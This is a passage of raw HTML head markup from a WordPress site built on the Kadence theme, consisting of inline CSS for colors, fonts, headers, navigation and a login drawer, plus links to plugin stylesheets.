!important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='css/dashicons.minffa6.css?ver=1757945673' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='css/jquery-ui-dialog.min32d4.css?ver=6.8.3' media='all' />
<link data-minify="1" rel='stylesheet' id='atssync-css' href='css/atssync-publicffa6.css?ver=1757945673' media='all' />
<link rel='stylesheet' id='select2-css' href='css/select2.min4735.css?ver=1.7.1' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='css/cleantalk-public.min7771.css?ver=6.68_1763045060&amp;wpr_t=1764099804' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='css/cleantalk-email-decoder.min9e27.css?ver=6.68_1763045060' media='all' />
<link data-minify="1" rel='stylesheet' id='wpsl-styles-css' href='css/styles.min9fd7.css?ver=1757945673&amp;wpr_t=1764099804' media='all' />
<style id='wpgb-head-inline-css'>
.wp-grid-builder:not(.wpgb-template),.wpgb-facet{opacity:0.01}.wpgb-facet fieldset{margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet fieldset:last-child{margin-bottom:40px;}.wpgb-facet fieldset legend.wpgb-sr-only{height:1px;width:1px}
</style>
<link rel='stylesheet' id='kadence-global-css' href='css/global.min1159.css?ver=1.4.2' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#17437f;--global-palette2:#335a8e;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#fdc673;--global-palette7:#f0f0f0;--global-palette8:rgba(153,195,217,0.3);--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:Montserrat, sans-serif;--global-heading-font-family:inherit;--global-primary-nav-font-family:Montserrat, sans-serif;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1245px;--global-content-wide-width:calc(1245px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1245px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette9);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}@media all and (max-width: 767px){body{font-size:14px;}}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:normal;font-size:43px;line-height:1.33;letter-spacing:0.001em;color:var(--global-palette3);}h2{font-style:normal;font-weight:600;font-size:36px;line-height:1.2;letter-spacing:0.001em;color:var(--global-palette3);}h3{font-style:normal;font-weight:500;font-size:32px;line-height:1.1;letter-spacing:0.001em;color:var(--global-palette3);}h4{font-style:normal;font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette4);}h5{font-style:normal;font-weight:600;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}@media all and (max-width: 1024px){h1{font-size:38px;}h2{font-size:32px;}h3{font-size:28px;}h4{font-size:24px;}h5{font-size:18px;}}@media all and (max-width: 767px){h1{font-size:34px;}h2{font-size:28px;}h3{font-size:24px;}h4{font-size:20px;}h5{font-size:18px;}}.entry-hero .kadence-breadcrumbs{max-width:1245px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1475px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{font-style:normal;font-weight:600;font-size:18px;line-height:20px;letter-spacing:0px;font-family:Montserrat, sans-serif;border-radius:50px;padding:14px 24px 14px 24px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}.wp-block-button.is-style-outline .wp-block-button__link{padding:14px 24px 14px 24px;}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(14px - 2px);padding-right:calc(24px - 2px);padding-bottom:calc(14px - 2px);padding-left:calc(24px - 2px);}button.button-style-secondary, .button.button-style-secondary, .wp-block-button__link.button-style-secondary, input[type="button"].button-style-secondary, input[type="reset"].button-style-secondary, input[type="submit"].button-style-secondary, .fl-button.button-style-secondary, .elementor-button-wrapper .elementor-button.button-style-secondary, .wc-block-components-checkout-place-order-button.button-style-secondary, .wc-block-cart__submit.button-style-secondary{font-style:normal;font-weight:600;font-size:18px;line-height:20px;letter-spacing:0px;font-family:Montserrat, sans-serif;}.entry-hero.page-hero-section .entry-header{min-height:200px;}
/* Kadence Footer CSS */
.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{color:var(--global-palette1);background:var(--global-palette6);border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{background:#e5b273;box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-style:normal;font-weight:600;font-size:18px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette6);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:0px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:0px solid rgba(255,255,255,0.1);}
</style>
<link data-minify="1" rel='stylesheet' id='menu-addons-css' href='css/menu-addonffa6.css?ver=1757945673' media='all' />
<link data-minify="1" rel='stylesheet' id='heateor_sss_frontend_css-css' href='css/sassy-social-share-public9fd7.css?ver=1757945673&amp;wpr_t=1764099804' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}div.heateor_sss_horizontal_sharing a.heateor_sss_button_instagram span{background:#B942AE!important;}div.heateor_sss_standard_follow_icons_container a.heateor_sss_button_instagram span{background:#B942AE}div.heateor_sss_horizontal_sharing a.heateor_sss_button_instagram span:hover{background:#000000!important;}div.heateor_sss_standard_follow_icons_container a.heateor_sss_button_instagram span:hover{background:#000000}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{background-color:#B942AE!important;background:#B942AE!important;color:#fff;border-width:0px;border-style:solid;border-color:#B942AE}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{background-color:#000000!important;background:#000000!importantborder-color:#000;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link data-minify="1" rel='stylesheet' id='kadence-blocks-infobox-css' href='css/style-blocks-infobox2d02.css?ver=1757945697' media='all' />
<link data-minify="1" rel='stylesheet' id='kadence-blocks-testimonials-css' href='css/style-blocks-testimonials2d02.css?ver=1757945697' media='all' />
<link rel='stylesheet' id='kadence-kb-splide-css' href='css/kadence-splide.minf289.css?ver=3.5.27' media='all' />
<link rel='stylesheet' id='kadence-blocks-splide-css' href='css/kb-blocks-splide.minf289.css?ver=3.5.27' media='all' />
<link data-minify="1" rel='stylesheet' id='kadence-blocks-advancedgallery-css' href='css/style-blocks-advancedgallery2d02.css?ver=1757945697' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
</style>
<style id='kadence_blocks_css-inline-css'>
.wp-block-kadence-header-row6187_57395c-e3{--kb-transparent-header-row-bg:transparent;}.wp-block-kadence-header-row6187_57395c-e3 .wp-block-kadence-header-column, .wp-block-kadence-header-row6187_57395c-e3 .wp-block-kadence-header-section{gap:var(--global-kb-gap-xs, 0.5rem );}.wp-block-kadence-header-desktop6187_7a5836-e8{display:block;}@media all and (max-width: 1024px){.wp-block-kadence-header-desktop6187_7a5836-e8{display:none;}}.wp-block-kadence-header-desktop6187_53ad91-53{display:block;}@media all and (max-width: 1024px){.wp-block-kadence-header-desktop6187_53ad91-53{display:none;}}.wp-block-kadence-header-row6187_7d7b3b-8d .wp-block-kadence-header-column, .wp-block-kadence-header-row6187_7d7b3b-8d .wp-block-kadence-header-section{align-items:center;}.wp-block-kadence-header-row.wp-block-kadence-header-row6187_7d7b3b-8d .kadence-header-row-inner{min-height:100px;}.wp-block-kadence-header-row6187_7d7b3b-8d{--kb-transparent-header-row-bg:transparent;}.wp-block-kadence-header-row6187_7d7b3b-8d .wp-block-kadence-header-column, .wp-block-kadence-header-row6187_7d7b3b-8d .wp-block-kadence-header-section{gap:var(--global-kb-gap-xs, 0.5rem );}.wp-block-kadence-header-desktop6187_f220b6-e8{display:block;}@media all and (max-width: 1024px){.wp-block-kadence-header-desktop6187_f220b6-e8{display:none;}}.kb-identity6187_95b5ce-43 a{text-decoration:inherit;color:inherit;}.wp-block-kadence-navigation6180-cpt-id{--kb-nav-dropdown-border-top-left-radius:0px;--kb-nav-dropdown-border-top-right-radius:0px;--kb-nav-dropdown-border-bottom-right-radius:0px;--kb-nav-dropdown-border-bottom-left-radius:0px;--kb-nav-dropdown-border-radius-top:0px;--kb-nav-dropdown-border-radius-right:0px;--kb-nav-dropdown-border-radius-bottom:0px;--kb-nav-dropdown-border-radius-left:0px;--kb-nav-dropdown-toggle-border-left:var(--kb-nav-link-border-left);--kb-nav-top-not-last-link-border-bottom:var(--kb-nav-link-border-bottom);--kb-nav-top-link-align:left;--kb-nav-top-link-flex-justify:start;--kb-nav-top-link-media-container-align-self:start;}.header-desktop-transparent .wp-block-kadence-navigation6180-cpt-id{--kb-nav-dropdown-toggle-border-left:var(--kb-nav-link-border-left);--kb-nav-top-not-last-link-border-bottom:var(--kb-nav-link-border-bottom);}.item-is-stuck .wp-block-kadence-navigation6180-cpt-id{--kb-nav-dropdown-toggle-border-left:var(--kb-nav-link-border-left);--kb-nav-top-not-last-link-border-bottom:var(--kb-nav-link-border-bottom);}.wp-block-kadence-navigation6180-cpt-id{--kb-nav-top-link-color:var(--global-palette1, #3182CE);}.wp-block-kadence-navigation6180-cpt-id > .navigation > .menu-container > .menu > .wp-block-kadence-navigation-link > .kb-link-wrap{font-size:15px;}@media all and (max-width: 1024px){.wp-block-kadence-navigation6180-cpt-id{--kb-nav-top-not-last-link-border-right:var(--kb-nav-link-border-right);--kb-nav-top-link-color:var(--global-palette6, #718096);}}@media all and (max-width: 1024px){.header-tablet-transparent .wp-block-kadence-navigation6180-cpt-id{--kb-nav-top-not-last-link-border-right:var(--kb-nav-link-border-right);}}@media all and (max-width: 1024px){.item-is-stuck .wp-block-kadence-navigation6180-cpt-id{--kb-nav-top-not-last-link-border-right:var(--kb-nav-link-border-right);}}@media all and (max-width: 767px){.wp-block-kadence-navigation6180-cpt-id{--kb-nav-top-not-last-link-border-right:var(--kb-nav-link-border-right);--kb-nav-top-link-color-hover:var(--global-palette9, #ffffff);}.header-mobile-transparent .wp-block-kadence-navigation6180-cpt-id{--kb-nav-top-not-last-link-border-right:var(--kb-nav-link-border-right);}.item-is-stuck .wp-block-kadence-navigation6180-cpt-id{--kb-nav-top-not-last-link-border-right:var(--kb-nav-link-border-right);}}.kb-nav-link-6187_127f96-26{--kb-nav-dropdown-link-color:var(--global-palette1, #3182CE);--kb-nav-dropdown-link-padding-top:1em;--kb-nav-dropdown-link-padding-bottom:1em;}.kb-nav-link-6187_127f96-26 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-6187_127f96-26 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.kb-nav-link-6187_127f96-26 .sub-menu li.menu-item > .kb-link-wrap > .kb-nav-link-content{font-size:15px;}@media all and (max-width: 1024px){.kb-nav-link-6187_127f96-26{--kb-nav-dropdown-link-color:var(--global-palette6, #718096);}}@media all and (max-width: 1024px){.kb-nav-link-6187_127f96-26 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-color:var(--global-palette6, #718096);}}.kb-nav-link-6187_b360da-65 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-6187_b360da-65 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.kb-nav-link-6187_61d235-0f > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-6187_61d235-0f > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.kb-nav-link-6187_18a946-1d > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-6187_18a946-1d > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.kb-nav-link-6187_07ee09-59 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-6187_07ee09-59 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.kb-nav-link-6187_5735e1-f8 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-6187_5735e1-f8 > .sub-menu.sub-menu.sub-menu.sub-menu.sub-menu{--kb-nav-dropdown-width:950px;--kb-nav-dropdown-show-left:0px;--kb-nav-dropdown-show-right:unset;--kb-nav-dropdown-show-transform-x:0px;--kb-nav-dropdown-hide-transform-x:0px;}.kb-nav-link-6187_5735e1-f8 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.kb-row-layout-id6187_e548c9-ed > .kt-row-column-wrap{column-gap:var(--global-kb-gap-sm, 1rem);row-gap:var(--global-kb-gap-none, 0rem );padding-top:var(--global-kb-spacing-xs, 1rem);padding-right:var(--global-kb-spacing-xs, 1rem);padding-bottom:var(--global-kb-spacing-xs, 1rem);padding-left:var(--global-kb-spacing-xs, 1rem);}.kb-row-layout-id6187_e548c9-ed > .kt-row-column-wrap > div:not(.added-for-specificity){grid-column:initial;}.kb-row-layout-id6187_e548c9-ed > .kt-row-column-wrap{grid-template-columns:repeat(3, minmax(0, 1fr));}@media all and (max-width: 1024px){.kb-row-layout-id6187_e548c9-ed > .kt-row-column-wrap{column-gap:var(--global-kb-gap-none, 0rem );row-gap:var(--global-kb-gap-none, 0rem );padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 1024px){.kb-row-layout-id6187_e548c9-ed > .kt-row-column-wrap > div:not(.added-for-specificity){grid-column:initial;}}@media all and (max-width: 767px){.kb-row-layout-id6187_e548c9-ed > .kt-row-column-wrap > div:not(.added-for-specificity){grid-column:initial;}.kb-row-layout-id6187_e548c9-ed > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column6187_cad5ec-82 > .kt-inside-inner-col{display:flex;}.kadence-column6187_cad5ec-82 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-xxs, 